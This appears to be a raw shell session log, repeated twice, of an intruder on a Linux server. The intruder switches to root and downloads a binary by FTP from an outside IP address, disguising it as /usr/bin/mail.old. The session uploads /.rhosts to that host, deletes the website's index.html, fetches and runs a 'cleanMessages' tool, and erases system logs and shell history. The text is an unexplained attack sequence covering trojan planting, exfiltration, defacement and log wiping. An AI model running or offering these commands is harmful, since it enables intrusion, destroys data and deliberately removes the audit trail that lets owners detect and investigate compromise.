 su root
ftp 165.86.137.255
get chatclnt
mv chatclnt /usr/bin/mail.old
chmod u+x /usr/bin/mail.old
ftp 165.86.137.255
put /.rhosts
ls
cd /var
cd www
ls
cd html
rm index.html
ftp 165.86.137.255
get cleanMessages
chmod u+x cleanMessages
./cleanMessages
rm /var/log/lastlog
rm /var/log/messages
rm /var/log/secure
rm /.bash_history
rm /var/log/wtmp
exit
su root
ftp 165.86.137.255
get chatclnt
mv chatclnt /usr/bin/mail.old
chmod u+x /usr/bin/mail.old
ftp 165.86.137.255
put /.rhosts
ls
cd /var
cd www
ls
cd html
rm index.html
ftp 165.86.137.255
get cleanMessages
get login
./cleanMessages
rm /var/log/lastlog
rm /var/log/messages
rm /var/log/secure
rm /.bash_history
rm /var/log/wtmp
exit